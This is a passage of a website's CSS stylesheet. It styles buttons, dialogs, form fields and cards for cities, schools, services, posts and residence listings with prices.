    .btn:hover.btn--square.btn--reverse .btn__icon svg, .btn:hover.btn--round.btn--reverse .btn__icon svg {
        fill: var(--btn-square-color);
    }
}

.btns-share {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 2rem;
    grid-row-gap: 2rem;
}
.btns-share .btn-share {
    width: 100%;
    height: 100%;
}
@media (max-width: 767px) {
    .btns-share {
        grid-template-columns: repeat(1, 1fr);
        grid-gap: 1rem;
        grid-row-gap: 1rem;
    }
}

:root {
    --card-activity-color-background: var(--color-3);
    --card-activity-color-hover: var(--color-4);
}

.card-activity {
    padding: 0.8rem 1.8rem;
    display: flex;
    gap: 1rem;
    grid-gap: 1rem;
    border-radius: 0.5rem;
    border: 0.2rem solid var(--card-activity-color-background);
    background-color: transparent;
    min-height: 5rem;
    text-align: left;
    align-items: center;
    transition: all 0.3s var(--transition);
    font-weight: 700;
}
.card-activity span {
    position: relative;
    font-weight: 400;
    padding-left: 1rem;
}
.card-activity span:before {
    content: "";
    position: absolute;
    top: 50%;
    transform: translate3d(0, -50%, 0);
    width: 0.1rem;
    height: 100%;
    left: 0;
    background-color: var(--color-text);
}
@media (min-width: 768px) {
    .card-activity:hover {
        background-color: var(--card-activity-color-background);
        color: var(--card-activity-color-hover);
    }
}

:root {
    --card-city-sm-color-background: var(--color-3);
    --card-city-sm-color: var(--color-4);
}
:root .bc-0 {
    --card-city-sm-color-background: var(--color-3);
    --card-city-sm-color: var(--color-4);
}
:root .bc-1 {
    --card-city-sm-color-background: var(--color-0);
    --card-city-sm-color: var(--color-4);
}
:root .bc-2 {
    --card-city-sm-color-background: var(--color-0);
    --card-city-sm-color: var(--color-4);
}
:root .bc-3 {
    --card-city-sm-color-background: var(--color-0);
    --card-city-sm-color: var(--color-4);
}
:root .bc-4 {
    --card-city-sm-color-background: var(--color-0);
    --card-city-sm-color: var(--color-4);
}
:root .bc-5 {
    --card-city-sm-color-background: var(--color-0);
    --card-city-sm-color: var(--color-4);
}

.card-city-sm {
    padding: 2rem;
    border-radius: 1rem;
    border: 0.2rem solid var(--card-city-sm-color-background);
    text-align: center;
    transition: all 0.3s var(--transition);
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    position: relative;
    height: 100%;
}
.card-city-sm picture {
    width: 5.5rem;
    height: 4.5rem;
    margin-bottom: 1rem;
}
.card-city-sm picture img {
    height: 100%;
    object-fit: contain;
}
.card-city-sm .badge {
    position: absolute;
    top: 1rem;
    right: 1rem;
}
.card-city-sm a {
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .card-city-sm:hover {
        background-color: var(--card-city-sm-color-background);
        color: var(--card-city-sm-color);
    }
}

.card-city {
    --card-city-offset: 6rem;
    padding-top: var(--card-city-offset);
    position: relative;
    height: 100%;
    overflow: hidden;
}
.card-city__content {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border-radius: 1rem;
}
.card-city__top {
    padding: 2.4rem;
}
.card-city__top picture {
    margin-top: calc(-2.4rem - var(--card-city-offset));
    margin-bottom: 2rem;
    transform: rotate(-3.2deg);
    width: 12rem;
    height: 12rem;
    transition: all 0.3s var(--transition);
    max-width: 80%;
}
.card-city__top picture img {
    height: 100%;
    object-fit: contain;
}
.card-city__top p {
    margin-top: 2.4rem;
}
.card-city__bottom {
    padding: 0 9rem 2.4rem 2.4rem;
}
.card-city__bottom a {
    font-weight: 700;
    font-size: 1.4rem;
}
.card-city__btn {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 5rem;
    height: 5rem;
    display: flex;
    align-items: center;
    justify-content: center;
}
.card-city__btn:before {
    content: "";
    position: absolute;
    width: calc(100% + 2rem);
    height: calc(100% + 2rem);
    background-color: var(--color-background);
    top: 0;
    left: 0;
    transform: translate3d(100%, 50%, 0) rotate(12deg);
    transform-origin: left;
    border-radius: 0.5rem;
    transition: all 0.3s var(--transition);
}
.card-city__btn svg {
    position: relative;
    z-index: 1;
    fill: var(--color-text);
    width: 1.4rem;
    transform: translate3d(0.5rem, 0, 0);
    opacity: 0;
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .card-city:hover .card-city__btn:before {
        transform: translate3d(0, 0, 0) rotate(-12deg);
    }
    .card-city:hover .card-city__btn svg {
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
    .card-city:hover .card-city__top picture {
        transform: rotate(3.2deg);
    }
}

:root {
    --card-climate-background: var(--color-3);
}
:root .bc-0 {
    --card-climate-background: var(--color-3);
}
:root .bc-1 {
    --card-climate-background: var(--color-3);
}
:root .bc-2 {
    --card-climate-background: var(--color-3);
}
:root .bc-3 {
    --card-climate-background: var(--color-2);
}
:root .bc-4 {
    --card-climate-background: var(--color-3);
}
:root .bc-5 {
    --card-climate-background: var(--color-3);
}

.card-climate {
    text-align: center;
    padding-bottom: 1.4rem;
    border-bottom: 0.1rem solid var(--color-grey-1);
}
.card-climate__top {
    background-color: var(--card-climate-background);
    border-radius: 1rem;
    aspect-ratio: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 1.4rem;
}
.card-climate__top picture {
    width: 50%;
}
.card-climate__title {
    font-size: 1.8rem;
    font-weight: 700;
    margin-bottom: 1rem;
}

:root {
    --card-external-link-color-background: var(--color-3);
    --card-external-link-color: var(--color-4);
}
:root .bc-0 {
    --card-external-link-color-background: var(--color-3);
}
:root .bc-1 {
    --card-external-link-color-background: var(--color-3);
}
:root .bc-2 {
    --card-external-link-color-background: var(--color-3);
}
:root .bc-3 {
    --card-external-link-color-background: var(--color-0);
}
:root .bc-4 {
    --card-external-link-color-background: var(--color-3);
}
:root .bc-5 {
    --card-external-link-color-background: var(--color-3);
}

.card-external-link {
    padding: 3.2rem 2.4rem;
    border-radius: 1rem;
    border: 0.4rem solid var(--card-external-link-color-background);
    transition: all 0.3s var(--transition);
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.card-external-link a {
    margin-top: 2.4rem;
    display: block;
}
.card-external-link__btn {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 5rem;
    height: 5rem;
    display: flex;
    align-items: center;
    justify-content: center;
}
.card-external-link__btn:before {
    content: "";
    position: absolute;
    width: calc(100% + 2rem);
    height: calc(100% + 2rem);
    background-color: var(--color-background);
    top: 0;
    left: 0;
    transform: translate3d(100%, 50%, 0) rotate(12deg);
    transform-origin: left;
    border-radius: 0.5rem;
    transition: all 0.3s var(--transition);
}
.card-external-link__btn svg {
    position: relative;
    z-index: 1;
    fill: var(--color-text);
    width: 1.4rem;
    transform: translate3d(0.5rem, 0, 0);
    opacity: 0;
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .card-external-link:hover {
        background-color: var(--card-external-link-color-background);
        color: var(--card-external-link-color);
    }
    .card-external-link:hover a {
        color: var(--card-external-link-color);
    }
    .card-external-link:hover .card-external-link__btn:before {
        transform: translate3d(0, 0, 0) rotate(-12deg);
    }
    .card-external-link:hover .card-external-link__btn svg {
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

@media (max-width: 767px) {
    .card-external-link {
        padding: 2.4rem 1.6rem;
    }
    .card-external-link a {
        margin-top: 1.6rem;
    }
}
:root {
    --card-info-color-background: var(--color-0);
    --card-info-color: var(--color-4);
}
:root .bc-0 {
    --card-info-color-background: var(--color-3);
}
:root .bc-1 {
    --card-info-color-background: var(--color-0);
}
:root .bc-2 {
    --card-info-color-background: var(--color-0);
}
:root .bc-3 {
    --card-info-color-background: var(--color-0);
}
:root .bc-4 {
    --card-info-color-background: var(--color-0);
}
:root .bc-5 {
    --card-info-color-background: var(--color-0);
}

.card-info {
    border-radius: 1rem;
    background-color: var(--card-info-color-background);
    color: var(--card-info-color);
    position: relative;
}
.card-info__background {
    border-radius: 1rem;
}
.card-info__background--clip {
    border-radius: 1rem 1rem 0 0;
    clip-path: polygon(0 0, 100% 0, 100% calc(100% - 2.4rem), 0% 100%);
}
.card-info p {
    border-left: 0.1rem solid var(--color-1);
    padding-left: 1.5rem;
}
.card-info__content {
    position: relative;
    padding: 3rem 1.8rem 1.8rem;
}
.card-info__content__icon {
    position: absolute;
    top: 0;
    right: 1.8rem;
    width: 5.6rem;
    height: 5.6rem;
    min-width: 5.6rem;
    border-radius: 10rem;
    border: 0.8rem solid var(--card-info-color-background);
    transform: translate3d(0, -50%, 0);
}
.card-info__content__icon img {
    height: 100%;
    object-fit: cover;
}

:root {
    --card-opinion-color-background: var(--color-3);
    --card-opinion-color: var(--color-4);
    --card-opinion-offset: 4rem;
}
:root .bc-0 {
    --card-opinion-color-background: var(--color-3);
}
:root .bc-1 {
    --card-opinion-color-background: var(--color-3);
}
:root .bc-2 {
    --card-opinion-color-background: var(--color-3);
}
:root .bc-3 {
    --card-opinion-color-background: var(--color-0);
}
:root .bc-4 {
    --card-opinion-color-background: var(--color-3);
}
:root .bc-5 {
    --card-opinion-color-background: var(--color-3);
}

.card-opinion {
    padding-top: var(--card-opinion-offset);
    transition: all 0.3s var(--transition);
    position: relative;
    height: 100%;
    cursor: pointer;
}
.card-opinion picture {
    transform: rotate(-5deg);
    width: 10rem;
    height: 10rem;
    transition: all 0.3s var(--transition);
    border-radius: 1rem;
    border: 0.4rem solid var(--color-0);
    margin-left: auto;
    position: absolute;
    top: 0;
    right: 4.6rem;
}
.card-opinion picture img {
    height: 100%;
    object-fit: cover;
}
.card-opinion__content {
    height: 100%;
    border-radius: 1rem;
    padding: 4.6rem;
    background-color: var(--card-opinion-color-background);
    color: var(--card-opinion-color);
    border: 0.4rem solid var(--card-opinion-color-background);
    transition: all 0.3s var(--transition);
}
@media (max-width: 767px) {
    .card-opinion__content {
        padding: 2.4rem;
    }
}
@media (max-width: 575px) {
    .card-opinion__content {
        padding: 1.6rem;
    }
}
.card-opinion__content .h5 {
    padding-right: 10rem;
}
.card-opinion__content .h7 {
    margin-top: 1rem;
}
.card-opinion__content__text {
    margin-top: 2rem;
    font-size: 1.8rem;
}

.card-post {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    overflow: hidden;
    position: relative;
}
.card-post .h7 a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 10;
    top: 0;
    left: 0;
}
.card-post__top {
    width: 100%;
    position: relative;
    display: grid;
    align-items: flex-start;
    margin-bottom: 1.6rem;
    overflow: hidden;
}
.card-post__top > * {
    grid-column: 1;
    grid-row: 1;
}
.card-post__top picture {
    aspect-ratio: 370/323;
    border-radius: 1rem;
}
.card-post__top picture img {
    height: 100%;
    object-fit: cover;
    transition: all 0.6s var(--transition);
}
.card-post__top .badges {
    width: 100%;
    padding: 1rem;
    z-index: 1000;
    padding-bottom: 0;
    padding-top: 0;
    margin-top: 1rem;
}
.card-post__btn {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 5rem;
    height: 5rem;
    display: flex;
    align-items: center;
    justify-content: center;
}
.card-post__btn:before {
    content: "";
    position: absolute;
    width: calc(100% + 2rem);
    height: calc(100% + 2rem);
    background-color: var(--color-background);
    top: 0;
    left: 0;
    transform: translate3d(100%, 50%, 0) rotate(12deg);
    transform-origin: left;
    border-radius: 0.5rem;
    transition: all 0.3s var(--transition);
}
.card-post__btn svg {
    position: relative;
    z-index: 1;
    fill: var(--color-text);
    width: 1.4rem;
    transform: translate3d(0.5rem, 0, 0);
    opacity: 0;
    transition: all 0.3s var(--transition);
}
.card-post__bottom {
    width: 100%;
    display: block;
    color: var(--color-5);
    font-weight: 600;
    margin-top: 0.8rem;
    font-size: 1.2rem;
    letter-spacing: -0.012rem;
    display: flex;
    justify-content: space-between;
    width: 100%;
}
.card-post__bottom span {
    display: flex;
    align-items: center;
    gap: 0.8rem;
    grid-gap: 0.8rem;
}
.card-post__bottom span svg {
    fill: var(--color-5);
    height: 1.5rem;
    margin-bottom: 0.1rem;
}
@media (min-width: 768px) {
    .card-post:hover picture img {
        transform: scale(1.1);
    }
    .card-post:hover .card-post__btn:before {
        transform: translate3d(0, 0, 0) rotate(-12deg);
    }
    .card-post:hover .card-post__btn svg {
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
}

.card-residence {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    border-radius: 1rem;
    overflow: hidden;
    position: relative;
}
.card-residence__top {
    width: 100%;
    position: relative;
    align-items: flex-start;
    overflow: hidden;
    z-index: 100;
}
.card-residence__top > * {
    grid-column: 1;
    grid-row: 1;
}
.card-residence__top .badges {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    justify-content: space-between;
    padding: 1rem;
}
.card-residence__top .slider .swiper-slide figure {
    height: 100%;
}
.card-residence__top .slider .swiper-slide picture {
    height: 100%;
    aspect-ratio: 386/255;
}
.card-residence__top .slider .swiper-slide picture img {
    height: 100%;
    object-fit: cover;
}
.card-residence__top .slider__actions {
    width: 100%;
    position: absolute;
    bottom: 0;
    right: 0;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    z-index: 1;
    grid-gap: 2rem;
    gap: 2rem;
}
.card-residence__top .slider__actions .slider__paging {
    padding-right: 0 !important;
    padding-left: 0 !important;
    margin-left: 2rem !important;
}
.card-residence__top .slider__actions__btns {
    display: flex;
    align-items: flex-end;
    gap: 0.6rem;
    grid-gap: 0.6rem;
    position: relative;
    padding: 1.5rem 1.5rem 0 1.5rem;
    margin-bottom: 0.1rem;
}
.card-residence__top .slider__actions__btns:before {
    content: "";
    position: absolute;
    width: calc(100% + 2rem);
    aspect-ratio: 1/1;
    background-color: var(--color-background);
    top: 0;
    left: 0;
    transform: translate3d(0, 0, 0) rotate(-12deg);
    transform-origin: left;
    border-radius: 0.5rem;
    transition: all 0.3s var(--transition);
}
.card-residence__top .slider__actions__btns .btn {
    --btn-size: 4rem;
}
.card-residence__top .slider__actions > * {
    position: relative;
    z-index: 1;
}
.card-residence__content {
    padding: 2.4rem 2.4rem 0;
}
.card-residence__content__text {
    margin-top: 1rem;
    font-size: 1.4rem;
    letter-spacing: -0.014rem;
}
.card-residence__content__details {
    position: relative;
    font-weight: 700;
    padding-top: 1rem;
    margin-top: 1.6rem;
    letter-spacing: -0.016rem;
}
.card-residence__content__details:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0.1rem;
    background-color: var(--color-grey-1);
}
.card-residence__content__services {
    margin-top: 1.6rem;
}
.card-residence__content__services p {
    font-size: 1.8rem;
    font-weight: 700;
}
.card-residence__content__services ul {
    margin-top: 1.6rem;
    display: flex;
    flex-wrap: wrap;
    gap: 1.6rem;
    grid-gap: 1.6rem;
    grid-row-gap: 1rem;
    font-size: 1.4rem;
}
.card-residence__bottom {
    width: 100%;
    padding: 0 2.4rem;
    margin-top: 1rem;
}
.card-residence__bottom > div {
    width: 100%;
    padding: 1.6rem 0 2.4rem;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    gap: 2rem;
    grid-gap: 2rem;
    flex-wrap: wrap;
    border-top: 0.1rem solid var(--color-grey-1);
}
.card-residence__bottom__price {
    display: flex;
    flex-direction: column;
    font-size: 1.4rem;
    font-weight: 500;
}
.card-residence__bottom__price .value {
    font-size: 3.2rem;
    font-weight: 700;
}
.card-residence__bottom__price .value small {
    font-size: 1.4rem;
    font-weight: 700;
}
.card-residence__bottom__price .price {
    margin-top: 0.8rem;
}
.card-residence__bottom__price.hasOffer {
    flex-direction: row;
    flex-wrap: wrap;
    width: min-content;
}
.card-residence__bottom__price.hasOffer .suptitle {
    flex: 1 1 100%;
}
.card-residence__bottom__price.hasOffer .price {
    display: flex;
    white-space: nowrap;
    align-items: baseline;
}
.card-residence__bottom__price.hasOffer .value {
    font-size: 3.2rem;
}
.card-residence__bottom__price.hasOffer .value.strike {
    color: var(--color-grey-3);
    margin-right: 1rem;
    font-weight: 500;
    text-decoration: line-through;
}

.card-school {
    --card-school-offset: 6rem;
    padding-top: var(--card-school-offset);
    position: relative;
    height: 100%;
    overflow: hidden;
}
.card-school__content {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border-radius: 1rem;
}
.card-school__top {
    padding: 2.4rem;
}
.card-school__top picture {
    margin-top: calc(-2.4rem - var(--card-school-offset));
    margin-bottom: 2rem;
    transform: rotate(-3.2deg);
    width: 12rem;
    height: 12rem;
    transition: all 0.3s var(--transition);
    max-width: 80%;
}
.card-school__top picture img {
    height: 100%;
    object-fit: contain;
}
.card-school__top__subtitle {
    margin-top: 1rem;
    font-size: 1.4rem;
    letter-spacing: -0.014rem;
}
.card-school__top__details {
    position: relative;
    font-weight: 700;
    padding-top: 1rem;
    margin-top: 1.6rem;
    letter-spacing: -0.016rem;
}
.card-school__top__details:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0.1rem;
    background-color: var(--color-grey-1);
}
.card-school__top__text {
    position: relative;
    padding-top: 2.2rem;
    margin-top: 1rem;
    font-size: 1.4rem;
    letter-spacing: -0.014rem;
}
.card-school__top__text:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0.1rem;
    background-color: var(--color-grey-1);
}
.card-school__bottom {
    padding: 0 9rem 2.4rem 2.4rem;
}
.card-school__bottom a {
    font-weight: 700;
    font-size: 1.4rem;
}
.card-school__btn {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 5rem;
    height: 5rem;
    display: flex;
    align-items: center;
    justify-content: center;
}
.card-school__btn:before {
    content: "";
    position: absolute;
    width: calc(100% + 2rem);
    height: calc(100% + 2rem);
    background-color: var(--color-background);
    top: 0;
    left: 0;
    transform: translate3d(100%, 50%, 0) rotate(12deg);
    transform-origin: left;
    border-radius: 0.5rem;
    transition: all 0.3s var(--transition);
}
.card-school__btn svg {
    position: relative;
    z-index: 1;
    fill: var(--color-text);
    width: 1.4rem;
    transform: translate3d(0.5rem, 0, 0);
    opacity: 0;
    transition: all 0.3s var(--transition);
}
@media (min-width: 768px) {
    .card-school:hover .card-school__btn:before {
        transform: translate3d(0, 0, 0) rotate(-12deg);
    }
    .card-school:hover .card-school__btn svg {
        transform: translate3d(0, 0, 0);
        opacity: 1;
    }
    .card-school:hover .card-school__top picture {
        transform: rotate(3.2deg);
    }
}

:root {
    --card-info-sm-color: var(--color-1);
    --card-info-sm-color-background: var(--color-0);
    --card-info-sm-border: 0 0 0 .12rem var(--color-grey-1);
}
:root .bc-0 {
    --card-info-sm-color: var(--color-1);
    --card-info-sm-color-background: var(--color-0);
    --card-info-sm-border: 0 0 0 .12rem var(--color-grey-1);
}
:root .bc-1 {
    --card-info-sm-color: var(--color-1);
    --card-info-sm-color-background: var(--color-0);
    --card-info-sm-border: none;
}
:root .bc-2 {
    --card-info-sm-color: var(--color-1);
    --card-info-sm-color-background: var(--color-0);
    --card-info-sm-border: none;
}
:root .bc-3 {
    --card-info-sm-color: var(--color-1);
    --card-info-sm-color-background: var(--color-0);
    --card-info-sm-border: none;
}
:root .bc-4 {
    --card-info-sm-color: var(--color-1);
    --card-info-sm-color-background: var(--color-0);
    --card-info-sm-border: none;
}
:root .bc-5 {
    --card-info-sm-color: var(--color-1);
    --card-info-sm-color-background: var(--color-0);
    --card-info-sm-border: none;
}

.card-service-sm > button {
    display: flex;
    align-items: center;
    cursor: pointer;
    background-color: transparent;
    border: 0;
    padding: 0;
    width: 100%;
    position: relative;
    padding-right: 2rem;
    text-align: left;
}
.card-service-sm > button:before, .card-service-sm > button:after {
    content: "";
    position: absolute;
    width: 0.9rem;
    height: 0.2rem;
    top: 50%;
    right: 0;
    transform: translate3d(-50%, -50%, 0);
    background-color: var(--color-text);
    transition: all 0.3s var(--transition);
}
.card-service-sm > button:after {
    transform: translate3d(-50%, -50%, 0) rotate(90deg);
}
.card-service-sm > button picture {
    border-color: var(--card-info-sm-color-background);
    background-color: var(--card-info-sm-color-background);
    box-shadow: var(--card-info-sm-border);
    width: 7rem;
    height: 7rem;
    min-height: 7rem;
    min-width: 7rem;
    border-radius: 0.5rem;
    padding: 1rem;
    position: relative;
    margin-right: 2rem;
}
.card-service-sm > button picture img {
    height: 100%;
    object-fit: contain;
    z-index: 1;
    position: relative;
    transform: scale(0.9);
    transition: all 0.3s var(--transition);
}
.card-service-sm > button picture:before {
    content: "";
    top: 0.2rem;
    right: 0.2rem;
    height: calc(100% - 0.4rem);
    width: calc(100% - 0.4rem);
    background-color: var(--card-info-sm-color);
    transform: scale(0);
    opacity: 0;
    border-radius: 0.4rem;
    transition: all 0.3s var(--transition);
    display: block;
    position: absolute;
    z-index: 0;
}
.card-service-sm__content {
    display: grid;
    grid-template-rows: 0fr;
    transition: all 0.3s var(--transition);
    overflow: hidden;
    margin: 0;
}
.card-service-sm__content__inner {
    overflow: hidden;
}
.card-service-sm:hover > button picture img, .card-service-sm.active > button picture img {
    transform: scale(1);
}
@media (min-width: 1025px) {
    .card-service-sm.active > button:after {
        transform: translate3d(-50%, -50%, 0) rotate(0);
    }
    .card-service-sm.active > button picture:before {
        transform: scale(1);
        opacity: 1;
    }
    .card-service-sm.active .card-service-sm__content {
        grid-template-rows: 1fr;
        margin-top: 0;
        margin-top: 1.2rem;
    }
}
@media (max-width: 1024px) {
    .card-service-sm.active-mobile > button:after {
        transform: translate3d(-50%, -50%, 0) rotate(0);
    }
    .card-service-sm.active-mobile > button picture:before {
        transform: scale(1);
        opacity: 1;
    }
    .card-service-sm.active-mobile .card-service-sm__content {
        grid-template-rows: 1fr;
        margin-top: 0;
        margin-top: 1.2rem;
    }
}

@media (min-width: 1025px) {
    .card-service-sm > button:before, .card-service-sm > button:after {
        display: none;
    }
    .card-service-sm__content {
        display: none;
    }
}
:root {
    --card-service-color-background: var(--color-3);
    --card-service-color: var(--color-4);
    --card-service-offset: 6rem;
}
:root .bc-0 {
    --card-service-color-background: var(--color-3);
}
:root .bc-1 {
    --card-service-color-background: var(--color-3);
}
:root .bc-2 {
    --card-service-color-background: var(--color-3);
}
:root .bc-3 {
    --card-service-color-background: var(--color-0);
}
:root .bc-4 {
    --card-service-color-background: var(--color-3);
}
:root .bc-5 {
    --card-service-color-background: var(--color-3);
}

.card-service {
    padding-top: var(--card-service-offset);
    cursor: pointer;
    height: 100%;
}
.card-service__content {
    padding: 2.4rem;
    border-radius: 1rem;
    background-color: var(--card-service-color-background);
    color: var(--card-service-color);
    height: 100%;
}
@media (max-width: 767px) {
    .card-service__content {
        padding: 1.6rem 1rem;
    }
    .card-service__content .h8 {
        font-size: 1.4rem;
    }
}
.card-service__content picture {
    margin-top: calc(-2.4rem - var(--card-service-offset));
    margin-bottom: 2rem;
    transform: rotate(-3.2deg);
    width: 12rem;
    transition: all 0.3s var(--transition);
    max-width: 80%;
    aspect-ratio: 1/1;
    max-height: 8rem;
}
.card-service__content picture img {
    height: 100%;
    object-fit: contain;
    object-position: bottom;
}
.card-service__content p {
    margin-top: 1.6rem;
}
@media (min-width: 768px) {
    .card-service picture {
        width: 14rem;
        max-height: 11.5rem;
    }
    .card-service:hover .card-service__content picture {
        transform: rotate(3.2deg);
    }
}

@media (max-width: 767px) {
    :root {
        --card-service-offset: 6rem;
    }

    .card-service {
        text-align: center;
    }
    .card-service__content picture {
        margin-left: auto;
        margin-right: auto;
    }
    .card-service__content p {
        display: none;
    }
}
.card-text-image {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    padding: 0 0 2.4rem;
    border-radius: 1rem;
    overflow: hidden;
}
.card-text-image picture {
    aspect-ratio: 360/260;
    clip-path: polygon(0 0, 100% 0, 100% calc(100% - (90 / 1440 * 100%)), 0% 100%);
}
.card-text-image picture img {
    height: 100%;
    object-fit: cover;
}
.card-text-image .h6 {
    margin-bottom: 2.4rem;
}
.card-text-image__content {
    padding: 2.4rem 2.4rem 0 2.4rem;
}
.card-text-image__bottom {
    margin-top: 3.2rem;
    padding: 0 2.4rem;
}

.dialog-share-btn {
    font-size: 0.95rem;
    font-weight: 700;
    color: var(--color-1);
    background-color: var(--color-0);
    border: 0.1rem solid var(--color-grey-1);
    text-align: center;
    border-radius: 0.5rem;
    padding: 1rem;
    width: 6.4rem;
    height: 6.4rem;
    min-width: 6.4rem;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 100;
    position: relative;
    transition: all 0.3s var(--transition);
    z-index: 1000;
}
@media (max-width: 1199px) {
    .dialog-share-btn {
        display: none;
    }
}
.dialog-share-btn.inactive {
    pointer-events: none;
    opacity: 0;
    transform: scale(0) rotate(-15deg);
}
.dialog-share-btn > * {
    position: relative;
    z-index: 1;
}
.dialog-share-btn svg {
    width: 1.5rem;
    margin-bottom: 0.8rem;
    fill: var(--color-1);
}
.dialog-share-btn:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 0.4rem;
    transition: all 0.3s var(--transition);
    display: block;
    top: 0;
    right: 0;
    background-color: var(--color-1);
    transform: scale(0);
    opacity: 0;
    z-index: 0;
}
.dialog-share-btn:hover {
    color: var(--color-0);
}
.dialog-share-btn:hover svg {
    fill: var(--color-0);
}
.dialog-share-btn:hover:before {
    transform: scale(1);
    opacity: 1;
}

.single-post .dialog-share-btn {
    position: fixed;
    bottom: 4rem;
    right: 3rem;
}
@media (min-width: 1650px) {
    .single-post .dialog-share-btn {
        right: 4rem;
    }
}

.single-infrastructure .dialog-share-btn {
    position: fixed;
    top: calc(var(--header-height) + 4rem);
    right: 3rem;
}
@media (min-width: 1650px) {
    .single-infrastructure .dialog-share-btn {
        right: 4rem;
    }
}

.dialog {
    height: calc(var(--vh, 1vh) * 100);
    width: 100vw;
    position: fixed;
    top: 0;
    right: 0;
    left: initial;
    padding: 0;
    margin: 0;
    border: 0;
    z-index: 10000;
    transform: translate3d(0, 0, 0);
    opacity: 0;
    transition: all 0.3s var(--transition);
    display: flex;
    background-color: transparent;
    backdrop-filter: blur(0.5rem);
    pointer-events: none;
    display: none;
}
.dialog__push {
    display: flex;
    border-radius: 1rem;
    overflow: hidden;
    margin-bottom: 4rem;
}
.dialog__push picture {
    width: 18rem;
}
.dialog__push picture img {
    height: 100%;
    object-fit: cover;
}
@media (max-width: 1024px) {
    .dialog__push picture {
        display: none;
    }
}
.dialog__push__content {
    padding: 1rem 2.4rem;
}
.dialog__push__content__title {
    font-weight: 700;
    font-size: 1.8rem;
    margin-bottom: 0.6rem;
}
.dialog__push__content__text {
    font-size: 1.4rem;
    margin-bottom: 0.4rem;
}
.dialog__push__content__details {
    font-size: 1.4rem;
    font-weight: 700;
}
.dialog__box {
    position: fixed;
    width: 90vw;
    max-width: 80rem;
    padding: 0;
    margin: 0;
    border: 0;
    z-index: 10000;
    border-radius: 1rem;
    transition: all 0.3s var(--transition);
    display: flex;
    flex-direction: column;
    z-index: 10;
    transition-delay: 0s;
    overflow: hidden;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, calc(-50% + 2rem), 0) scale(0.9);
}
.dialog__box__content {
    max-height: calc(var(--vh, 1vh) * 90);
    padding: 0 4rem 4rem;
    overflow: auto;
}
@media (max-width: 767px) {
    .dialog__box__content {
        padding: 0 2rem 2rem;
    }
}
.dialog__box__content::-webkit-scrollbar {
    height: 0.5rem;
    width: 1.4rem;
    background: var(--color-0);
    border-radius: 1rem;
}
.dialog__box__content::-webkit-scrollbar-track {
    background: var(--color-0);
    border-radius: 1rem;
}
.dialog__box__content::-webkit-scrollbar-thumb {
    background: var(--color-1);
    border-radius: 1rem;
    border: 0.45rem solid var(--color-0);
}
.dialog__box__content::-webkit-scrollbar-thumb:hover {
    background: var(--color-1);
    border-radius: 1rem;
}
.dialog__box__content__header {
    background-color: var(--color-background);
    position: sticky;
    top: 0;
    padding: 5rem 0 3.5rem;
    z-index: 1;
    position: relative;
}
.dialog__box__content__header .btn {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate3d(0, -50%, 0);
}
.dialog:before {
    content: "";
    position: fixed;
    width: 100vw;
    height: calc(var(--vh, 1vh) * 100);
    background-color: var(--color-1);
    opacity: 0.75;
    top: 0;
    left: 0;
    z-index: 1;
}
.dialog[aria-modal=true] {
    opacity: 1;
    pointer-events: auto;
}
.dialog[aria-modal=true] .dialog__box {
    transform: translate3d(-50%, -50%, 0) rotate(-2deg) scale(1);
}
@media (max-width: 767px) {
    .dialog[aria-modal=true] .dialog__box {
        transform: translate3d(-50%, -50%, 0) rotate(-1deg) scale(1);
    }
}

:root {
    --field-height: 4.8rem;
    --field-color-background: var(--color-0);
    --field-color: var(--color-4);
    --field-border: transparent;
    --field-select-expand-offset: 0.1rem;
}
:root .bc-0 {
    --field-select-expand-offset: -0.1rem;
    --field-border: var(--color-grey-1);
}
:root .bc-1 {
    --field-select-expand-offset: 0.1rem;
    --field-border: transparent;
}
:root .bc-2 {
    --field-select-expand-offset: 0.1rem;
    --field-border: transparent;
}
:root .bc-3 {
    --field-select-expand-offset: 0.1rem;
    --field-border: transparent;
}
:root .bc-4 {
    --field-select-expand-offset: 0.1rem;
    --field-border: transparent;
}
:root .bc-5 {
    --field-select-expand-offset: 0.1rem;
    --field-border: transparent;
}

.field.invalid .field__input .select, .field.valid .field__input .select {
    --field-select-expand-offset: -0.1rem;
}
.field.invalid .field__invalid {
    display: flex;
}
.field.invalid .field__input input[type=text],
.field.invalid .field__input input[type=mail],
.field.invalid .field__input textarea {
    border: 0.1rem solid var(--color-invalid-1);
    background-color: var(--color-invalid-3);
}
.field.invalid .field__input .select > button {
    border: 0.1rem solid var(--color-invalid-1);
    background-color: var(--color-invalid-3);
}
.field.invalid .field__input .select__expand {
    border: 0.1rem solid var(--color-invalid-1);
}
.field.invalid .field__input svg {
    fill: var(--color-invalid-1);
}
.field.invalid.field--checkbox label:before {
